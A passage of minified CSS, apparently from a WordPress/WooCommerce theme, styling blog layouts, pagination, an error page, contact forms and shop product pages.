a{color:#fff;text-transform:uppercase}.blog-layout-1 .entry-meta .blog-date{margin-bottom:10px;font-size:14px;color:#111}.blog-layout-1 .entry-meta .blog-date i{margin-right:10px}.blog-layout-1 .entry-content ul{margin-bottom:10px;padding-left:0}.blog-layout-1 .entry-content .avatar{border-radius:50%}.blog-layout-1 .entry-content ul>li{position:relative}.blog-layout-1 .blog-box .entry-content ul li{margin-right:15px}.blog-layout-1 .blog-img-holder{position:relative;margin-bottom:20px}.blog-layout-1 .blog-box .blog-img-holder .blog-img{overflow:hidden;border-radius:0}.blog-layout-1 .blog-box .blog-img-holder img{width:100%;max-width:100%;-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-layout-1 .blog-box:hover .blog-img-holder img{-webkit-transform:scale(1.1) rotate(2deg);-ms-transform:scale(1.1) rotate(2deg);transform:scale(1.1) rotate(2deg)}.entry-content .item-btn,.rtin-content .item-btn{display:inline-block;color:#ff4a52;font-size:14px;font-weight:600;width:100%;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.entry-content .item-btn:hover,.rtin-content .item-btn:hover{color:#646464}.entry-content .item-btn i,.rtin-content .item-btn i{color:#ccc;font-size:12px;margin-left:8px}.entry-content .item-btn:hover i,.rtin-content .item-btn:hover i{animation:headShake 0.5s}.blog-box *{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-box .entry-content h3{font-size:22px;line-height:1.4;margin-bottom:18px}.blog-box .entry-content h3 a{color:#111}.blog-box .entry-content h3 a:hover{color:#444}.blog-box .entry-content ul li{display:inline-block;color:#909090;font-size:90%;margin-bottom:0;font-weight:400}.blog-box .entry-content ul li i{padding-right:8px;color:#ff4a52}.blog-box .entry-content ul li:last-child{margin-right:0;padding-right:0}.blog-box .entry-content ul li a{color:#909090}.blog-box .entry-content ul li a:hover{color:#ff4a52}.blog-box ul.post-categories li{padding-bottom:0}.blog-layout-2{overflow:hidden;position:relative;margin-bottom:40px}.blog-layout-2 *{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-layout-2 .blog-img-holder{position:relative;overflow:hidden;border-radius:0}.blog-layout-2 .blog-img-holder img{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-layout-2:hover .blog-img-holder img{-webkit-transform:scale(1.1) rotate(2deg);-ms-transform:scale(1.1) rotate(2deg);transform:scale(1.1) rotate(2deg)}.blog-layout-2 .entry-meta{margin-bottom:15px;border:none}.blog-layout-2 .entry-meta ul{margin-bottom:0}.blog-layout-2 .entry-meta ul li{position:relative;margin-right:18px;color:#909090;font-size:92%}.blog-layout-2 .entry-meta ul li a{color:#909090}.blog-layout-2 .entry-meta ul li a:hover{color:#ff4a52}.blog-layout-2 .entry-content h3{margin-bottom:18px;font-size:24px;line-height:1.4}.blog-layout-2 .entry-content h3 a{color:#111}.blog-layout-2 .entry-content h3 a:hover{color:#444}.blog-layout-2 .entry-content .blog-text{margin-bottom:20px}.blog-layout-2 .entry-content .comm-views{display:flex;justify-content:space-between}.blog-layout-2 .comm-views .entry-meta{margin-bottom:0}@media (min-width:768px) and (max-width:991px){.blog-layout-2 .blog-img-holder img{width:100%}}@media (max-width:991px){.blog-layout-2 .entry-content{padding-top:20px}}.blog-layout-3{overflow:hidden;position:relative;margin-bottom:50px}.blog-layout-3 .entry-thumbnail-area img{transform:scale(1) translateZ(0);transition:transform 3s cubic-bezier(.2,.96,.34,1)}.blog-layout-3 .entry-thumbnail-area:hover img{transform:scale(1.1) translateZ(0)}.blog-layout-3 .entry-content .entry-meta{border:none;margin-bottom:12px}.blog-layout-3 .entry-content h3{margin-bottom:20px;font-size:26px;line-height:1.4}.blog-layout-3 .entry-content h3 a{color:#111}.blog-layout-3 .entry-content h3 a:hover{color:#444}.blog-layout-3 .entry-content p{margin-bottom:24px}.blog-layout-3 .entry-meta ul{margin:0;padding:0}.blog-layout-3 .entry-meta ul li{color:#909090;position:relative;font-size:92%}.blog-layout-3 .entry-meta ul li a{color:#909090}.blog-layout-3 .entry-meta ul li a:hover{color:#ff4a52}.blog-layout-3 .entry-header .entry-thumbnail-area{margin-bottom:30px;overflow:hidden;position:relative;border-radius:0}.blog-layout-4 .entry-thumbnail-area{overflow:hidden}.blog-layout-4 .entry-thumbnail-area img{border-radius:0;-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.blog-layout-4 .entry-thumbnail-area:hover img{-webkit-transform:scale(1.1) rotate(2deg);-ms-transform:scale(1.1) rotate(2deg);transform:scale(1.1) rotate(2deg)}.blog-layout-4 .entry-content{display:flex;align-items:center}.blog-layout-4 .entry-content .inner-content{padding:25px;text-align:center}.blog-layout-4 .entry-content .inner-content ul{margin-bottom:13px;padding:0}.blog-layout-4 .entry-content .inner-content ul li{margin-right:12px}.blog-layout-4 .entry-content .inner-content ul li i{padding-right:8px}@media (min-width:768px) and (max-width:991px){.blog-layout-4 .entry-thumbnail-area img{width:100%}}@media (max-width:991px){.blog-layout-4 .entry-content.order2{order:2}}.rt-grid-item{padding:0 15px;display:block;float:left}@media (max-width:991px){.right-sidebar .sidebar-widget-area{margin-top:60px}.right-left .sidebar-widget-area{margin-bottom:60px}}.blog-layout-1.sticky .blog-box{background-color:transparent;border-radius:0;border-bottom:2px solid #e30025;-webkit-box-shadow:0 10px 10px rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px rgba(0,0,0,.2);box-shadow:0 10px 10px rgba(0,0,0,.2)}.blog-layout-1.sticky .blog-img-holder{margin-bottom:0}.blog-layout-1.sticky .entry-content{padding:20px 30px 30px 30px}.blog-layout-2.sticky{display:flex;border-bottom:2px solid #e30025;border-radius:0;padding:25px 10px;margin:0 0 40px;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.2);-moz-box-shadow:0 10px 25px rgba(0,0,0,.2);box-shadow:0 10px 25px rgba(0,0,0,.2)}.blog-layout-3.sticky{border-bottom:2px solid #e30025;border-radius:0;padding:0;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.2);-moz-box-shadow:0 10px 25px rgba(0,0,0,.2);box-shadow:0 10px 25px rgba(0,0,0,.2)}.blog-layout-3.sticky .entry-content{padding:30px}.blog-layout-3.sticky .entry-header .entry-thumbnail-area{margin-bottom:0}.blog-layout-4.sticky .blog-box{background-color:transparent;border-radius:0;border-bottom:2px solid #e30025;margin-bottom:30px;-webkit-box-shadow:0 7px 10px rgba(0,0,0,.2);-moz-box-shadow:0 7px 10px rgba(0,0,0,.2);box-shadow:0 7px 10px rgba(0,0,0,.2)}.woocommerce nav.woocommerce-pagination ul,.pagination-area.user,.pagination-area ul{text-align:center;font-size:30px;margin-top:20px;margin-bottom:0;padding-left:0;border:none}.pagination-area.user a,.pagination-area.user span{text-align:center;margin:0 3px}.woocommerce nav.woocommerce-pagination ul li,.pagination-area ul li{display:inline-block;border:none}.woocommerce nav.woocommerce-pagination ul li:last-child,.pagination-area ul li:last-child{margin-right:0}.woocommerce nav.woocommerce-pagination ul li a,.pagination-area.user span.current,.pagination-area.user a,.pagination-area ul li a{text-align:center;display:inline-block;font-size:22px;color:#111;border:none;border-radius:0;background:#f2f2f2;padding:0;height:48px;width:48px;line-height:48px;font-weight:500;margin:0 5px 10px 0}.woocommerce nav.woocommerce-pagination ul li a:hover,.pagination-area.user a:hover,.pagination-area ul li a:hover{background-color:#ff4a52;color:#fff}.woocommerce nav.woocommerce-pagination ul li span,.pagination-area ul li span{background:#f2f2f2;border:none;text-align:center;display:inline-block;font-size:22px;color:#111;border-radius:0;padding:0;height:48px;width:48px;line-height:48px;font-weight:500}.woocommerce nav.woocommerce-pagination ul li span.current,.pagination-area.user span.current,.pagination-area ul li span.current{background-color:#ff4a52;color:#fff}.woocommerce nav.woocommerce-pagination ul li.active a,.pagination-area ul li.active a{background-color:#444;color:#fff}.site-content .pagination-area{clear:both;width:100%}.no-results h2.page-title{color:#222}.error-page-wrap{background-color:#fff}.error-content-box{text-align:center}.error-content-box .error-figure-wrap{margin-bottom:60px;position:relative;z-index:1}.error-content-box .error-figure-wrap .error-center-figure{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;z-index:-1}.error-content-box .error-figure-wrap .error-center-figure img{animation:topToBottom 5s infinite}.error-content-box .item-title{color:#111;letter-spacing:4px;margin-right:-4px;margin-bottom:45px;font-size:48px;font-weight:600}@media only screen and (max-width:991px){.error-content-box .item-title{letter-spacing:3px;margin-right:-3px}}@media only screen and (max-width:767px){.error-content-box .item-title{letter-spacing:2px;margin-right:-2px}}@media only screen and (max-width:575px){.error-content-box .item-title{letter-spacing:1px;margin-right:-1px}}.error-content-box .item-details{width:50%;margin-left:auto;margin-right:auto;margin-bottom:45px;color:#111}@media only screen and (max-width:1199px){.error-content-box .item-details{width:80%}}@media only screen and (max-width:991px){.error-content-box .item-details{width:95%}}@media only screen and (max-width:767px){.error-content-box .item-details{width:100%}}.error-content-box .item-btn{display:inline-block;color:#fff;background-color:#ff4a52;font-weight:600;letter-spacing:2px;padding:10px 20px 10px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media only screen and (max-width:767px){.error-content-box .item-btn{padding:18px 30px 16px}}@media only screen and (max-width:575px){.error-content-box .item-btn{padding:16px 26px 14px}}.error-content-box .item-btn:hover{background-color:#111;color:#fff}@-webkit-keyframes topToBottom{25%{transform:translateY(-50px)}75%{transform:translateY(50px)}}@keyframes topToBottom{25%{transform:translateY(-50px)}75%{transform:translateY(50px)}}div.wpcf7 .ajax-loader{position:absolute}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:2px solid #ff6d00;color:#ff6d00;margin:10px 0 0}span.wpcf7-not-valid-tip{color:#ff6d00;font-size:15px}.wpcf7-form-control-wrap{width:100%}.wpcf7-form .form-group .form-control{background:#fff;box-shadow:none;color:#111;border:1px solid #d7d7d7;font-size:18px;padding:10px 20px;border-radius:0}.wpcf7-form .form-group .form-control:focus{border:1px solid #444}.wpcf7-form .form-group input.form-control{height:50px}.wpcf7-form .form-group textarea.form-control{max-height:140px}.wpcf7-form .form-group input.form-control::-webkit-input-placeholder,.wpcf7-form .form-group textarea.form-control::-webkit-input-placeholder{color:#b5b3b3}.wpcf7-form .form-group input.form-control:-ms-input-placeholder,.wpcf7-form .form-group textarea.form-control:-ms-input-placeholder{color:#b5b3b3}.wpcf7-form .form-group input.form-control:-moz-placeholder,.wpcf7-form .form-group textarea.form-control:-moz-placeholder{color:#b5b3b3}.wpcf7-form input[type="submit"]{padding:14px 35px;border:none;font-size:18px;font-weight:600;outline:none;color:#fff;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.wpcf7-form input[type="submit"]:hover{border:none;color:#fff}.wpcf7-form .form-group.text-center{margin-bottom:0;margin-top:15px}.footer-area .wpcf7-form .form-group .form-control{font-size:16px;color:#ccc;box-shadow:none;background-color:transparent;border:1px solid #373737;padding:7px 10px}.footer-area .wpcf7-form .form-group textarea.form-control{max-height:90px}.footer-area .wpcf7-form .form-group.text-center{margin-bottom:0;margin-top:0;text-align:left!important}.footer-area .wpcf7-form input[type="submit"]{background-color:#fff;border:1px solid #fff;color:#111111!important;padding:12px 25px}.footer-area .contact-form .form-group .wpcf7-submit:hover{background-color:transparent!important;color:#ffffff!important}.footer-area .wpcf7-form .form-group input.form-control::-webkit-input-placeholder,.footer-area .wpcf7-form .form-group textarea.form-control::-webkit-input-placeholder{color:#ccc}.footer-area .wpcf7-form .form-group input.form-control:-ms-input-placeholder,.footer-area .wpcf7-form .form-group textarea.form-control:-ms-input-placeholder{color:#ccc}.footer-area .wpcf7-form .form-group input.form-control:-moz-placeholder,.footer-area .wpcf7-form .form-group textarea.form-control:-moz-placeholder{color:#ccc}@media only screen and (max-width:479px){.entry-content .pricetable-btn{height:40px;width:130px;font-size:14px;padding:8px 0}}@media only screen and (max-width:991px){.btn-send-message{padding:11px 0}}@media only screen and (max-width:1199px){.btn-send-message{padding:9px 0}}@media (max-width:767px){.comments-area .main-comments .replay-area{display:block;float:inherit;width:100%}.rt-blog-layout .entry-thumbnail-area ul li:last-child{display:block}.main-comments ul.children{margin-left:30px}}@media (max-width:992px){.rt-blog-layout .entry-thumbnail-area ul li:last-child{display:none}}@media (min-width:479px) and (max-width:991px){.blog-box .blog-social{top:8%}}@media (max-width:480px){.main-comments ul.children{margin-left:10px}}.woocommerce-message:before,.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%!important;max-width:48%!important;padding-left:0}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;max-width:48%!important;width:48%!important}.woocommerce-input-wrapper{width:100%}@media (max-width:991px){.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%!important;max-width:100%!important;padding-right:0;padding-left:0}}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{display:block}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce .widget_shopping_cart .cart_list li a.remove{top:14px}.woocommerce .widget_shopping_cart li.mini_cart_item,.woocommerce .widget_shopping_cart li.mini_cart_item{padding-bottom:12px;padding-top:12px}.woocommerce.widget_product_search .search-field{background-color:#f5f5f5;border:medium none;border-radius:0;box-shadow:none;height:40px;padding:6px 12px;width:100%}.woocommerce.widget_product_search input[type="submit"]{display:block;line-height:1;margin-top:11px;padding:10px 25px}.woocommerce .widget_price_filter .price_slider_wrapper,.woocommerce .widget_price_filter .price_slider_amount{margin-top:10px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#111}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#eaeaea}.woocommerce ul.product_list_widget li{padding:10px 0}.woocommerce ul.product_list_widget li img{width:60px}.woocommerce .sidebar-widget-area .woocommerce .star-rating{margin:5px 0}.woocommerce .sidebar-widget-area .product_list_widget p ins{background:none}.woocommerce .sidebar-widget-area ul.product_list_widget li img{width:90px;float:left;margin-right:20px;background:#f2f2f2;margin-left:0}.woocommerce .sidebar-widget-area ul.product_list_widget li a:after{content:"";position:absolute;height:90px;width:95px;top:10px;left:0;right:0;z-index:1;opacity:0;visibility:hidden;background-color:rgba(255,74,82,.8);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.woocommerce .sidebar-widget-area ul.product_list_widget li:hover a:after{opacity:1;visibility:visible}.woocommerce .sidebar-widget-area ul.product_list_widget li a:before{content:"\f067";font-family:"FontAwesome";position:absolute;width:95px;left:0;transform:scale(1.8) translateY(80%);right:0;opacity:0;visibility:hidden;text-align:center;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;color:#fff;z-index:3}.woocommerce .sidebar-widget-area ul.product_list_widget li:hover a:before{transform:scale(1) translateY(100%);opacity:1;visibility:visible}.woocommerce .sidebar-widget-area ul.product_list_widget li a{font-size:18px;font-weight:600;color:#111}.woocommerce .sidebar-widget-area ul.product_list_widget li .woocommerce-Price-amount.amount{color:#ff4a52;font-size:20px;font-weight:600}.woocommerce .sidebar-widget-area .product-categories span.count{float:right}.woocommerce .widget_shopping_cart_content .buttons a{text-align:center;width:47%;max-width:170px}.woocommerce .widget_shopping_cart_content .buttons a.checkout{margin-right:0}.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span{padding:10px 0}.rt-woo-nav.no-nav .owl-custom-nav{display:none}.rt-woo-nav .section-title{margin-bottom:20px;float:none}.rt-woo-nav .owl-custom-nav-title{color:#111;float:left;font-size:24px;padding-bottom:0;position:relative;margin-bottom:0}.rt-woo-nav .owl-custom-nav{float:right;margin-bottom:10px;margin-top:6px;padding-left:30px}.rt-woo-nav .owl-custom-nav .owl-prev,.rt-woo-nav .owl-custom-nav .owl-next{background-color:#eff0f5;border-radius:3px;color:#222;cursor:pointer;display:inline-block;font-size:14px;height:30px;line-height:32px;opacity:1;text-align:center;width:30px;transition:all 0.5s ease-in-out 0s}.rt-woo-nav .owl-custom-nav .owl-next{margin-left:8px}.rt-woo-nav .owl-custom-nav .owl-prev:hover,.rt-woo-nav .owl-custom-nav .owl-next:hover{background-color:#ff4a52;color:#fff}.rt-woo-nav .owl-custom-nav i{font-size:20px;font-weight:400;line-height:28px}.rt-woo-nav .owl-custom-nav-bar{border-color:#e8e8e8;border-style:solid;border-width:1px 0;float:right;margin-top:16px}.woocommerce-cart .product-info-area{margin:0 15px}.woocommerce .woo-top-section{margin-top:-7px}.woocommerce .woo-top-section .section-heading{display:flex}.woocommerce .woo-top-section .section-heading p{font-size:16px;font-weight:600;color:#000;margin-bottom:0}.archive.woocommerce .woo-top-section .section-heading p{font-size:20px}.woocommerce .woo-top-section .filter-box{margin-top:-2px}.woocommerce .woo-top-section .woocommerce-ordering select{padding:13px}@media (max-width:575px){.woocommerce-page .woocommerce-ordering{float:left}}.woocommerce ul.products li.product{margin:0 3% 40px 0;overflow:hidden;border-radius:0;padding:0}.woocommerce.has-sidebar ul.products.columns-3 li.product{width:33.33333%;margin:0 0 10px 0;overflow:inherit}.woocommerce.has-sidebar ul.products.columns-4 li.product{width:22.7%}.woocommerce.has-sidebar ul.products.columns-6 li.product{width:31.3%}@media (max-width:767px){.woocommerce.has-sidebar ul.products.columns-3 li.product{width:49%}}@media (max-width:425px){.woocommerce.has-sidebar ul.products.columns-3 li.product{margin:0 0 20px 0;width:100%}}.woocommerce ul.products li.product a img{width:inherit;display:inline-block;margin:0}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}.woocommerce ul.products li.product h3{margin-bottom:10px;margin-top:18px;padding:0;font-size:20px}.woocommerce ul.products li.product h3 a{color:#111}.woocommerce ul.products li.product h3 a:hover{color:#646464}.woocommerce ul.products li.product .star-rating{font-size:13px;display:inline-block}.woocommerce ul.products li.product .price{color:#444;font-size:20px;font-weight:600;margin-bottom:0}.woocommerce ul.products li.product .price del{display:inline}.woocommerce ul.products li.product .button{font-size:16px}.woocommerce ul.products li.product .button.compare{float:left;margin-left:10px}.woocommerce ul.products li.product .onsale{margin:0}.woocommerce.no-sidebar ul.products li.product{width:24%}.woocommerce.no-sidebar ul.products li.product .product-thumb-area img{width:100%}.woocommerce .star-rating{color:#ffb300}.woocommerce .products .star-rating{margin:0 0 8px}.woocommerce .woocommerce-product-rating .star-rating{margin:.9em 4px 0 0}.woocommerce ul.products li.product .onsale,.woocommerce span.onsale{background-color:#111;padding:0}.woocommerce a.added_to_cart{background-color:#111;color:#fff;cursor:pointer;display:inline-block;font-size:14px;font-weight:500;padding:4px 12px;margin-top:5px}.woocommerce a.added_to_cart.wc-forward{border-radius:4px;margin-top:1em;margin-left:2px;padding:12px 20px;line-height:1.2;font-size:18px}.woocommerce a.added_to_cart:hover{background-color:#646464}.woocommerce #yith-quick-view-modal #yith-quick-view-content{padding:10px}.woocommerce .product-thumb-area{position:relative;overflow:hidden;border-radius:0;text-align:center;background:#f2f2f2;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.woocommerce .product-thumb-area:after{position:absolute;content:"";left:0;width:100%;top:0;height:100%;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;background-color:rgba(255,74,82,.8);-webkit-box-shadow:0 13px 27px 0 rgba(176,176,176,.55);-moz-box-shadow:0 13px 27px 0 rgba(176,176,176,.55);box-shadow:0 13px 27px 0 rgba(176,176,176,.55)}.woocommerce .product-thumb-area:hover:after{opacity:1;visibility:visible}.woocommerce .product-thumb-area .product-info{left:0;opacity:0;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:all 0.3s ease 0s;z-index:9}.woocommerce .product-thumb-area .product-info ul{margin:0;text-align:center;font-size:0}.woocommerce .product-thumb-area .product-info ul li{display:inline-block;font-size:16px;padding:0 2px;overflow:hidden;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.woocommerce .product-thumb-area .product-info ul li a{background:#fff;display:block;padding:8px;width:50px;height:50px;border-radius:0}.woocommerce .product-thumb-area .product-info ul li>a.added_to_cart{display:none}.woocommerce .product-thumb-area .product-info ul li a.add_to_cart_button{text-indent:-9999px;margin-top:0}.woocommerce .product-thumb-area .product-info ul li a.add_to_cart_button:after{content:"\f07a";font-family:'fontawesome';position:absolute;text-indent:0;font-size:20px;top:11px;left:0;right:0;margin:0;color:#111}.woocommerce .product-thumb-area .product-info ul li a.add_to_cart_button:hover:after{color:#ff4a52}.woocommerce .product-thumb-area .product-info ul li a .fa{color:#111}.woocommerce .product-thumb-area .product-info ul li a:hover .fa{color:#111}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist{position:relative;margin-top:0}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon{border-radius:0}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon i{margin:0}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist img{background-color:#fff;left:11px;margin:0;position:absolute;top:11px}.woocommerce #yith-wcwl-popup-message{background-color:#000;border:none;border-radius:0;color:#fff;font-weight:500;line-height:1.2;padding:10px}.post-type-archive .product-info-area .add_to_cart_button{display:none}.rtwpvg-wrapper .rtwpvg-slider .rtwpvg-gallery-image{background:#f2f2f2}.woocommerce ul.products .grid-hide{display:none}.woocommerce.product-list-view ul.products .grid-hide{display:block}.woocommerce.product-list-view ul.products li.product h3{margin:0 0 12px}.woocommerce.product-list-view ul.products li.product .button{margin-top:0}.woocommerce.product-list-view .product-thumb-area{float:left;margin-right:20px}.woocommerce.product-list-view .product-info-area.text-center{overflow:hidden;text-align:left!important}@media (max-width:767px){.woocommerce.product-list-view .product-thumb-area{width:30%}}@media (max-width:375px){.woocommerce.product-list-view .product-thumb-area{width:100%;margin-right:0}.woocommerce.product-list-view .product-info-area{width:100%}.woocommerce.product-list-view .product-info-area.text-center{text-align:center!important}}.woocommerce.product-list-view .product-info-area .shop-excerpt{margin-top:10px}.woocommerce.product-list-view ul.products li.product,.woocommerce-page.product-list-view ul.products li.product{width:100%}.woocommerce.product-list-view a.added_to_cart.wc-forward{margin-top:0}.woocommerce .related.products .owl-theme .owl-dots .owl-dot.active span,.woocommerce .related.products .owl-theme .owl-dots .owl-dot:hover span{background:#FF5C63!important}.woocommerce .related.products .owl-theme .owl-dots .owl-dot span{width:15px!important;height:15px!important}.woocommerce .related.products ul.products li.product .product-info-area .add_to_cart_button{display:none}.woocommerce .related.products ul.products li.product{margin:0;width:100%!important}@media (max-width:480px){.woocommerce .related.products ul.products li.product{padding:15px}}.woocommerce .related.products ul.products li.product .onsale{margin:0}.woocommerce.product-list-view .related.products .product-thumb-area{float:initial;margin-right:0}.woocommerce.product-list-view .related.products .product-info-area.text-center{text-align:center!important}.woocommerce.product-list-view .related.products ul.products li.product h3{margin:15px 0 12px}.woocommerce.product-list-view .related.products ul.products li.product .button{margin-top:15px}.woocommerce div.product div.summary{margin-bottom:40px}.woocommerce div.product div.images .woocommerce-product-gallery__image{background:#f8f8f8;text-align:center}.woocommerce div.product div.images .woocommerce-product-gallery__image img{width:inherit;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child{margin-bottom:15px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){margin-right:10px;margin-bottom:10px;width:31%;width:calc(31.66666667%);max-width:100px}@media (max-width:1199px){.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){margin-right:7px}.woocommerce div.product div.images .woocommerce-product-gallery__image{padding:20px}}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(3n+1){margin-right:0}.woocommerce div.product .product_title{color:#111;font-size:26px;line-height:1.3;margin-bottom:10px}.rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-slider .rtwpvg-thumbnail-image{opacity:1;margin:2px 10px 5px 0}.rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-slider .rtwpvg-thumbnail-image img{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid #e6e6e6;opacity:1;background:none}.rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-slider .rtwpvg-thumbnail-image.current-thumbnail img{-webkit-box-shadow:0 2px 13px 0 rgba(0,0,0,.22);-moz-box-shadow:0 2px 13px 0 rgba(0,0,0,.22);box-shadow:0 2px 13px 0 rgba(0,0,0,.22);border:none;background:#ececec;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rtwpvg.woocommerce #content div.product div.summary,.rtwpvg.woocommerce div.product div.summary,.rtwpvg.woocommerce-page #content div.product div.summary,.rtwpvg.woocommerce-page div.product div.summary{float:right;width:43%!important}@media (max-width:768px){.rtwpvg.woocommerce #content div.product div.summary,.rtwpvg.woocommerce div.product div.summary,.rtwpvg.woocommerce-page #content div.product div.summary,.rtwpvg.woocommerce-page div.product div.summary{width:100%!important}}.woocommerce div.product .woocommerce-product-rating{margin-bottom:12px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#444;font-size:32px;display:inline-block}.woocommerce div.product .sku{margin-bottom:7px;color:#111;font-size:15px}.woocommerce div.product .sku span{color:#646464;font-weight:500}.woocommerce div.product .product-meta{margin-bottom:7px;font-size:15px}.woocommerce div.product .product-share{display:inline-flex}.woocommerce div.product .product-share .share-links .social-text{display:none}.woocommerce div.product .product-share>span{color:#111;font-weight:500;font-size:15px}.woocommerce div.product .share-links{margin-left:10px}.woocommerce div.product .share-links a{font-size:16px;color:#333;margin-right:15px}.woocommerce div.product .summary.entry-summary p{margin-bottom:6px}.woocommerce div.product .share-links a:hover{color:#111}.woocommerce div.product .product-share-icons{display:inline-flex}.woocommerce div.product .short-description{border-top:1px solid #dedede;margin-top:25px;padding:25px 0;font-size:15px}.woocommerce div.product form.cart .variations{margin-top:0;margin-bottom:10px}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{display:table-cell;padding-bottom:10px;padding-top:0;text-align:left;vertical-align:middle}.woocommerce div.product form.cart .variations label{color:#222;font-size:16px;margin-bottom:0}.woocommerce div.product form.cart .variations select{padding:8px 10px}.single-product.woocommerce div.product form.cart div.quantity{margin-right:3px}.woocommerce div.product form.cart div.quantity{margin-right:8px}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-bottom:17px}.woocommerce div.product form.cart .button{background-color:#444;border-radius:0;color:#fff;font-size:18px;font-weight:500;padding:17px 32px;transition:all 0.3s ease 0s}.has-sidebar.woocommerce div.product form.cart .button{padding:17px 20px}@media (max-width:375px){.woocommerce div.product form.cart .button{margin-top:13px}}.woocommerce div.product form.cart .button:hover{background-color:#646464}.woocommerce div.product .product-meta span{color:#111;font-weight:500}.woocommerce div.product .product-meta a{color:#666}.woocommerce div.product .product-meta a:hover{color:#111}.woocommerce div.product .woocommerce-tabs{margin-bottom:45px;padding-bottom:20px}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:0;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{background:transparent;border-radius:0;border:none;margin:0;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab{border-left-width:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.hover a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ff4a52}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{border:0;border-radius:0;box-shadow:none;content:none;height:inherit;left:inherit;position:inherit;width:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child{border-bottom:none;border-top:1px solid #d7d7d7;border-left:1px solid #d7d7d7;border-right:1px solid #d7d7d7;margin-left:40px;position:relative;padding:12px 24px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-bottom:none;border-top:1px solid 